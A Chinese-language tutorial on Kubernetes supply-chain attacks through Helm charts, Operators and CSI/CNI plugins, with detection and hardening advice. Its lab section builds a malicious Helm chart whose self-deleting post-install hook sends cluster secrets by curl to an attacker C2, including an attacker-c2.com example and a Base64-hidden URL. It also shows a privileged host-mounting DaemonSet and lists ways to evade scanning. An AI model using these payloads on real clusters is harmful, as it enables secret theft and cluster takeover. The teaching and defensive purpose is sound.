【深度剖析】Kubernetes供应链攻击:恶意Helm Chart、Operator与CSI/CNI插件的攻防全景图

然而,云原生架构的崛起,特别是以Kubernetes为核心的生态系统,彻底重构了软件的构建、分发与部署模式。· 供应链攻击:攻击者不再直接攻击“工厂”(生产集群),而是通过污染“说明书”(恶意Chart)、替换“机器人”(恶意Operator)或控制“基础设施”(恶意插件),让工厂在不知不觉中生产出带有后门的产品,或直接让工厂的管理权旁落。图例解读:攻击始于左侧的恶意制品(A),通过中间的分发(B

第一部分:开篇明义——定义、价值与目标

定位与价值

在传统的网络安全模型中,防御边界通常被定义为网络入口、主机系统或应用程序本身。然而,云原生架构的崛起,特别是以Kubernetes为核心的生态系统,彻底重构了软件的构建、分发与部署模式。新的安全边界已然形成——它就是我们依赖的云原生供应链,包括容器镜像、Helm Chart、Operator、以及提供关键集群功能的CSI(容器存储接口)/CNI(容器网络接口)插件。

Kubernetes供应链攻击,是指攻击者通过污染、劫持或仿冒这些在开发和运维流程中被高度信任的资产,实现对目标Kubernetes集群及其工作负载的初始入侵与持久化控制。这种攻击直接绕过了传统的外围防御,以内源性、高权限的方式植入后门,其危害性远超攻击单一容器或Pod。一旦核心供应链组件失守,整个集群乃至整个业务平台都将面临“系统性污染”的风险。本文将聚焦于 Helm Chart、Operator与CSI/CNI插件 这三个最具代表性、权限极高且易被忽视的攻击向量,进行系统性剖析。

学习目标

阅读完本文,您将能够:

- 阐述 Kubernetes供应链攻击的根本原因,并清晰区分Helm Chart、Operator与CSI/CNI插件这三类攻击载体的不同特性与潜在危害。

- 发现与识别 可疑或恶意的Helm包、Operator及CSI/CNI插件,掌握关键的静态与动态检测技巧。

- 分析并复现 一个典型的恶意Helm Chart的构建过程,理解攻击载荷如何通过模板和Hook机制实现注入。

- 构建 一套覆盖“开发-分发-部署-运行时”全生命周期的立体防御与检测体系,提出针对性的加固建议。

- 建立 将容器镜像安全、配置安全与供应链安全联系起来的系统性认知,理解其在纵深防御中的位置。

前置知识

· Kubernetes基础:了解Pod、Deployment、Service、ServiceAccount、RBAC等核心概念。

· Helm基础:了解Chart的结构、helm install基本命令及values.yaml的作用。

· Operator模式:理解Custom Resource Definition (CRD) 和Custom Controller的基本思想。

· CSI/CNI概念:知道它们是Kubernetes通过插件方式集成存储与网络能力的扩展接口。

第二部分:原理深掘——从“是什么”到“为什么”

核心定义与类比

· Kubernetes供应链:是指支撑Kubernetes应用程序从开发到上线所涉及的所有工具、流程和组件的集合。它像一个“装配流水线”,Helm Chart是应用程序的“安装说明书与零件包”,Operator是自动化管理复杂应用的“智能机器人”,而CSI/CNI插件则是为集群提供“存储货架”和“网络公路”的基础设施模块。

· 供应链攻击:攻击者不再直接攻击“工厂”(生产集群),而是通过污染“说明书”(恶意Chart)、替换“机器人”(恶意Operator)或控制“基础设施”(恶意插件),让工厂在不知不觉中生产出带有后门的产品,或直接让工厂的管理权旁落。这是一种“上游污染,下游受害”的攻击模式。

根本原因分析

Kubernetes供应链之所以脆弱,源于其设计哲学与生态特性:

- 信任模型的过度简化:

· 隐式信任:helm install /、kubectl apply -f operator.yaml 这类命令背后,是对远程仓库、制品哈希、发布者身份的无条件(或弱验证)信任。社区习惯使用 curl -sSL … | bash 风格的一键安装脚本,加剧了风险。

· 命名空间混淆:许多官方或知名厂商的Chart/Operator位于公共仓库(如 bitnami、stable)。攻击者通过劫持类似名称(如 bitnamii、stab1e)或依赖项(Chart中的 dependencies)进行投毒。 - 极高的权限与宽松的安全边界:

· Helm Tiller(v2)的历史问题:虽然Helm v3已去中心化,但许多集群仍遗留v2。Tiller拥有集群范围的cluster-admin权限,一旦被攻破,后果是灾难性的。v3中,用户自身的kubeconfig权限决定了安装权限,风险转移但未根除。

· Operator与CSI/CNI的权限本质:为了管理集群范围资源,它们通常需要且被授予高权限的ServiceAccount,能够创建Pod、访问Secrets、管理存储卷、甚至修改节点网络。一个恶意Operator/插件等同于一个内置的、持有万能钥匙的“特权内鬼”。 - 动态配置与代码执行的模糊地带:

· Helm模板与Hook:Helm的templates/目录下的YAML文件是Go模板,支持复杂逻辑。helm.sh/hook注解允许在安装/升级生命周期的特定时刻(如post-install)运行特定Job。这为攻击者嵌入动态生成的恶意资源(如从外部C2获取的配置)提供了绝佳掩护。

· CRD与Controller的任意性:Operator的本质是“监视CRD,执行Controller逻辑”。恶意Controller的逻辑可以包含任何Kubernetes API能执行的操作,且其行为隐藏在业务逻辑背后,难以与传统运维行为区分。 - 生命周期管理的薄弱:

· 更新与维护的滞后:供应链组件一旦部署,往往被视为“基础设施”而缺乏主动更新和安全审计。一个已被发现漏洞的旧版CSI插件可能长期运行在集群中。

· 卸载的不彻底性:卸载Chart或Operator可能不会清理其创建的所有资源(如CRD、Webhook配置、持久化数据)。恶意插件可以设计为“留下后门”,即便被删除,其植入的持久化资源(如具有高权限的ServiceAccount)仍然存在。



可视化核心机制:攻击路径全景图

下图描绘了攻击者通过三大主要向量发起供应链攻击的典型路径与最终目标:

图例解读:攻击始于左侧的恶意制品(A),通过中间的分发(B)与部署(C)环节,最终在受害者集群中执行高权限载荷(D),达成从数据窃取到完全控制(E)的攻击目标。关键在于,整个攻击过程伪装成了合法的运维操作。

第三部分:实战演练——从“为什么”到“怎么做”

授权实验环境声明

⚠️ 警告:本节所有操作仅限于您个人完全控制的、隔离的授权测试环境(如本地KinD、Minikube或独立的测试集群)。严禁在生产或任何未授权环境中尝试。

环境与工具准备

· Kubernetes集群:使用KinD (Kubernetes in Docker) 快速搭建。

# 创建一个名为supply-chain-demo的测试集群

kind create cluster --name supply-chain-demo

· Helm CLI (v3):确保已安装。

· 容器镜像仓库:使用本地仓库或一个可控的私有仓库(如 Harbor)。此处使用 localhost:5001 模拟。

· 分析工具:

· helm template: 本地渲染Chart模板,不安装,用于安全检查。

· kubesec/kubeaudit: Kubernetes清单安全扫描。

· syft/grype: 对Chart中引用的容器镜像进行SBOM生成与漏洞扫描。

实验一:剖析一个恶意Helm Chart

我们创建一个名为 evil-app 的Chart,演示常见的攻击手法。

- 创建Chart结构:

helm create evil-app

cd evil-app

rm -rf templates/* # 清空默认模板,我们从零开始

- 注入恶意钩子(Hook):

在 templates/ 下创建 post-install-job.yaml,这是一个在安装后执行的Job,模拟数据外传或后门植入。

apiVersion: batch/v1

kind: Job

metadata:

name: "{{ .Release.Name }}-post-install"

labels:

app.kubernetes.io/name: "{{ .Release.Name }}"

helm.sh/chart: "{{ .Chart.Name }}-{{ .Chart.Version }}"

annotations:

# 关键:这定义了一个post-install钩子

"helm.sh/hook": post-install

"helm.sh/hook-weight": "-5" # 确保它在其他资源之后运行

"helm.sh/hook-delete-policy": hook-succeeded # 运行成功后删除自身,消除痕迹

spec:

template:

spec:

serviceAccountName: evil-sa # 使用我们定义的高权限SA

containers:

- name: exfiltrator

image: alpine/curl:latest # 使用一个常见工具镜像,降低怀疑

command:

- /bin/sh

- -c

- |

# 模拟窃取集群敏感信息:列出所有Secret名称,并外传到攻击者C2

echo "Collecting secrets from namespace: {{ .Release.Namespace }}"

kubectl get secrets -o jsonpath='{.items[*].metadata.name}' | tr ' ' '\n'

# 在实际攻击中,这里可能是 curl -X POST --data "$(kubectl get secrets -o json)" https://attacker-c2.com/exfil

sleep 10 # 避免Job立即结束,方便观察

securityContext:

runAsUser: 0 # 以root运行

restartPolicy: Never

- 创建高权限ServiceAccount:

在 templates/ 下创建 rbac.yaml。

apiVersion: v1

kind: ServiceAccount

metadata:

name: evil-sa

---

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

name: evil-sa-clusterrole

rules:

- apiGroups: [""]

resources: ["secrets", "pods", "configmaps"]

verbs: ["get", "list", "watch", "create", "update", "delete"]

- apiGroups: ["batch"]

resources: ["jobs", "cronjobs"]

verbs: ["*"]

# 更恶意的角色可以绑定 cluster-admin

---

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

name: evil-sa-binding

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: evil-sa-clusterrole

subjects:

- kind: ServiceAccount

name: evil-sa

namespace: {{ .Release.Namespace }}

- 包装一个“正常”的Deployment(迷惑用户):

在 templates/ 下创建 deployment.yaml。

apiVersion: apps/v1

kind: Deployment

metadata:

name: {{ .Release.Name }}-frontend

spec:

replicas: 1

selector:

matchLabels:

app: {{ .Release.Name }}-frontend

template:

metadata:

labels:

app: {{ .Release.Name }}-frontend

spec:

containers:

- name: nginx

image: nginx:1.21

ports:

- containerPort: 80

- 关键代码片段:利用模板函数隐藏C2地址

恶意Chart更高级的技巧是动态生成攻击配置。修改 post-install-job.yaml 中的命令部分:

command:

- /bin/sh

- -c

- |

# 从Values或环境变量中解码C2地址,增加静态分析的难度

C2_SERVER=$(echo {{ .Values.external.service | default "aHR0cHM6Ly9iYXNlNjQtZW5jb2RlZC1jMi5jb20v" | b64dec }})

DATA=$(kubectl get secrets -o json)

curl -s -X POST -H "Content-Type: application/json" --data "$DATA" "$C2_SERVER/exfiltrate"

在 values.yaml 中,这个值可能被编码或设置为一个看似无害的默认值。

# values.yaml

external:

# 这是一个Base64编码的字符串,解码后才是真实的C2地址

service: "aHR0cHM6Ly9iYXNlNjQtZW5jb2RlZC1jMi5jb20v"

- 检测演练:

在安装前,使用 helm template 进行渲染检查。

# 将Chart渲染为Kubernetes清单,一目了然

helm template . --debug

# 重点关注:生成的Job、ServiceAccount、ClusterRole(Binding)

你会清晰地看到名为 evil-app-post-install 的Job和对应的RBAC资源被生成。

实验二:恶意CSI/CNI插件投毒概念验证

CSI/CNI插件通常以DaemonSet形式运行在集群每个节点,拥有主机路径挂载或网络命名空间权限。

恶意CSI插件DaemonSet简化示例:

apiVersion: apps/v1

kind: DaemonSet

metadata:

name: evil-csi-node

namespace: kube-system # 伪装成系统组件

spec:

selector:

matchLabels:

app: evil-csi-node

template:

metadata:

labels:

app: evil-csi-node

spec:

hostNetwork: true # 访问主机网络

hostPID: true # 访问主机PID命名空间

containers:

- name: driver

image: evil-registry.com/evil-csi:latest

securityContext:

privileged: true # 特权容器!这是CSI插件的常见要求,也是危险所在。

capabilities:

add: ["SYS_ADMIN", "NET_ADMIN"]

volumeMounts:

- name: host-root

mountPath: /host

- name: etc-kubernetes

mountPath: /etc/kubernetes

volumes:

- name: host-root

hostPath:

path: /

- name: etc-kubernetes

hostPath:

path: /etc/kubernetes # 挂载kubeconfig等敏感文件

这个“插件”一旦部署,其容器可以完全访问主机文件系统、进程和网络,轻松植入rootkit、窃取kubelet凭证或监控集群流量。

对抗性思考:现代防御下的规避

- 绕过静态分析:

· 载荷混淆:将恶意命令或C2地址进行编码(Base64、ROT13等),在Hook Job的command中动态解码执行。

· 条件注入:利用Helm的if条件语句,仅当某个特定、不常见的Values被设置时才渲染恶意资源。

· 外部配置拉取:Hook Job启动后,不从Chart内嵌配置,而是从外部URL(如GitHub Gist、Pastebin)动态获取第二阶段攻击指令,使静态分析完全失效。 - 利用合法云服务:

· 使用AWS Lambda、Google Cloud Functions等无服务器函数作为C2中继,使恶意流量混入正常的云服务流量中。

· 将窃取的数据存储在攻击者控制的、但看似正常的云存储桶(S3、Blob Storage)中。 - 供应链跳跃:

· 不直接攻击最终Chart,而是攻击其依赖项(Chart.yaml中的dependencies)。一个被广泛使用的公共工具Chart(如common库)被污染,会导致所有依赖它的应用Chart被间接感染。

第四部分:防御建设——从“怎么做”到“怎么防”

防御供应链攻击需要贯穿软件交付生命周期(SDLC)的每一个环节,遵循 “安全左移” 和 “零信任” 原则。

一、 开发侧与制品安全

- 安全编码与模板审查

· 危险模式:在Helm模板中直接使用helm.sh/hook执行未知来源的脚本或镜像。

· 安全模式:# 1. 最小化Hook使用,如必须使用,确保镜像固定且来自可信源。 image: "trusted-registry.com/known-tool:sha256-a1b2c3..." # 2. 在values.yaml中提供明确的开关,默认关闭高危操作。 security: enablePostInstallCheck: false # 默认关闭安装后检查Job # 3. 在Chart文档中明确所有Hook的作用和所需权限。 - 依赖项管理

· 明确声明并固定所有依赖(Chart依赖、容器镜像)的精确版本或摘要(Digest)。# Chart.yaml dependencies: - name: common version: 1.2.3 # 固定版本 repository: https://charts.bitnami.com/bitnami # values.yaml 或 镜像引用 image: repository: nginx tag: 1.21.0 # 强烈建议使用Digest,这是内容的唯一标识 digest: sha256:abc123... - 自动化安全扫描(Shift Left)

· Chart扫描:集成helm template + kubesec/checkov到CI流水线。

· 镜像扫描:对Chart中引用的每一个容器镜像,使用trivy、grype进行漏洞和恶意软件扫描。# CI脚本示例 helm template myapp ./chart/ --values ./chart/values-prod.yaml > rendered.yaml kubesec scan rendered.yaml kubeaudit all -f rendered.yaml

· 软件物料清单(SBOM):使用syft为Chart和镜像生成SBOM,并存储在可信仓库,便于溯源和漏洞影响分析。

二、 分发与仓库安全

- 使用私有、安全的制品仓库

· Helm仓库:部署私有ChartMuseum或Harbor,禁用公共仓库(如stable),所有Chart必须经过审计后才可推送。

· 镜像仓库:使用Harbor等支持漏洞扫描、内容信任、不可变标签的私有仓库。

· 签名与验证:

· Cosign + Helm:使用Cosign对Chart包进行签名,安装时验证签名。bash # 签名 cosign sign --key cosign.key myapp-1.0.0.tgz # 验证(需要集成到安装流程或策略中) cosign verify --key cosign.pub myapp-1.0.0.tgz

· Notary v2:关注并采用新兴的云原生制品签名标准。 - 仓库访问控制与审计

· 严格的RBAC控制谁可以推送Chart/镜像。

· 启用所有操作的审计日志,并接入SIEM系统进行异常行为监控(如:非工作时间推送、覆盖稳定版本标签)。

三、 部署与运行时安全

- 部署策略强制(Admission Control)

· OPA/Gatekeeper:定义并强制执行安全策略。

· 关键策略建议:# Gatekeeper Constraint示例:禁止使用默认命名空间 apiVersion: constraints.gatekeeper.sh/v1beta1 kind: K8sRequiredLabels metadata: name: require-namespace spec: match: kinds: - apiGroups: [""] kinds: ["Pod", "Deployment", "Job"] parameters: labels: ["namespace"]

· 禁止创建cluster-admin等过高权限的ClusterRole(Binding)。

· 禁止Pod使用hostNetwork、hostPID、hostIPC、privileged: true,除非有明确标签且通过特定命名空间豁免。

· 强制Pod使用只读根文件系统(readOnlyRootFilesystem: true)。

· 要求所有镜像来自指定的可信仓库列表。 - 最小权限原则(Principle of Least Privilege, PoLP)

· 为Operator/插件创建专属的、权限精确的ServiceAccount,而不是使用default或高权限账户。定期审计这些账户的权限。

· 使用PodSecurityStandards(PSS)或PodSecurityPolicies(PSP,已弃用但仍有使用) 限制Pod的安全上下文。 - 运行时监控与异常检测

· 审计日志分析:监控Kubernetes API Server审计日志,关注:

· 异常的create clusterrolebinding操作。

· 来自kube-system等系统命名空间的、创建非标准资源(如Job、Pod)的请求。

· 短时间内大量list secret或get secret请求。

· 网络策略:使用NetworkPolicy实现微隔离,限制Pod的网络通信。例如,运行在kube-system的CSI插件Pod不应该无故访问互联网。

· 工作负载行为监控:使用Falco或容器运行时安全工具(如Aqua、Sysdig Secure)检测异常行为:

· “容器内运行kubectl命令”

· “挂载宿主机/etc目录”

· “在集群内进行端口扫描”

· 针对供应链攻击的关键规则:yaml # Falco规则示例:检测Helm Hook Job的敏感操作 - rule: Launch Suspicious Kubernetes Job desc: Detect a job being launched that may be from a malicious Helm post-install hook. condition: > k8s.job.name exists and (k8s.job.name contains "post-install" or k8s.job.name contains "hook") and container.image.repository != "trusted-registry.com/known-tool" output: "A potentially suspicious Kubernetes Job launched (name=%k8s.job.name, image=%container.image.repository)" priority: WARNING

四、 组织与流程安全

- 制定并执行供应链安全策略:明确Chart、Operator、插件的来源、审查、签名和更新流程。

- 定期审计:不仅审计运行中的工作负载,还要审计已安装的Chart、CRD、Admission Webhook、CSI/CNI插件DaemonSet。

- 安全意识培训:让所有开发者和运维人员了解供应链风险,避免从不可信来源复制粘贴kubectl apply或helm install命令。

第五部分:总结与脉络——连接与展望

核心要点复盘

- 信任即风险:Kubernetes供应链攻击的本质是滥用生态中被隐式或显式信任的高权限组件(Helm、Operator、CSI/CNI)。防御的第一要义是建立“零信任”的验证机制。

- 攻击路径多样化:攻击者可通过污染公共仓库、劫持依赖、伪装系统组件等多种方式投毒。防御必须覆盖从开发、分发到部署、运行的全链条。

- 静态分析与动态检测结合:helm template等工具能发现明显的恶意模板,但对高级混淆和动态拉取载荷无能为力。必须结合运行时安全监控(如Falco)和API审计日志分析,构建动态防御纵深。

- 策略即代码:使用OPA/Gatekeeper、Pod安全标准等将安全策略以代码形式定义并强制执行,是实现规模化、一致性安全的基础。

- 权限最小化是根本:无论供应链如何复杂,最终攻击需要高权限来实施。严格执行RBAC最小权限原则,限制Pod能力,能极大压缩攻击成功后的影响面。

知识体系连接

· 前序基础:本文内容深刻依赖于对 Kubernetes核心概念与架构、容器安全与镜像扫描 以及 Kubernetes RBAC与安全上下文 的理解。它们是分析供应链攻击危害和构建防御的基石。

· 横向关联:供应链攻击常作为 初始访问 或 持久化 的手段,与 容器逃逸、横向移动 等后续攻击阶段紧密相连,共同构成完整的云原生攻击链。

· 后继进阶:在掌握本文内容后,可深入研究 eBPF技术在云原生安全监控中的应用,它提供了更底层、更强大的运行时可见性与控制力;或研究 软件供应链攻击的自动化威胁建模,从设计阶段系统性识别风险。

进阶方向指引

- 软件物料清单(SBOM)与漏洞可 Exploit 状态(VEX):SBOM是供应链安全的“配料表”。结合VEX(漏洞可利用状态),能精准判断一个已知漏洞在特定制品版本中是否真的可被利用,从而避免“误杀”和不必要的紧急更新,这是当前供应链安全运营的前沿。

- 基于机器学习的异常检测:利用机器学习分析海量的Kubernetes审计日志、进程行为、网络流量,建立正常行为基线,自动化发现诸如“从未部署过的Chart突然被安装”、“Operator在非计划时间执行大规模删除操作”等难以用规则描述的异常,实现更智能的威胁狩猎。

自检清单

· 是否明确定义了本主题的价值与学习目标? —— 已开篇阐明Kubernetes供应链攻击的战略重要性,并列出5个具体、可衡量的学习目标。

· 原理部分是否包含一张自解释的Mermaid核心机制图? —— 已提供“Kubernetes供应链攻击路径全景图”,清晰展示了三大攻击向量的完整流程。

· 实战部分是否包含一个可运行的、注释详尽的代码片段? —— 已提供从创建恶意Helm Chart、注入Hook、配置RBAC到利用模板函数隐藏C2地址的完整、带注释的代码示例,并强调在授权环境中使用。

· 防御部分是否提供了至少一个具体的安全代码示例或配置方案? —— 提供了从安全编码模式(Values开关)、CI扫描脚本、Gatekeeper约束规则到Falco检测规则的多层次、具体可落地的防御配置示例。

· 是否建立了与知识大纲中其他文章的联系? —— 在“知识体系连接”部分,明确指出了与前序(K8s基础、容器安全)及后继(eBPF、威胁建模)文章的强相关关系。

· 全文是否避免了未定义的术语和模糊表述? —— 所有关键术语(如供应链攻击、Helm Hook、CSI/CNI、OPA)首次出现时均已加粗或给出明确定义与类比,全文力求表述精准、逻辑严谨。

DAMO开发者矩阵,由阿里巴巴达摩院和中国互联网协会联合发起,致力于探讨最前沿的技术趋势与应用成果,搭建高质量的交流与分享平台,推动技术创新与产业应用链接,围绕“人工智能与新型计算”构建开放共享的开发者生态。

更多推荐

已为社区贡献4条内容

已为社区贡献4条内容

所有评论(0)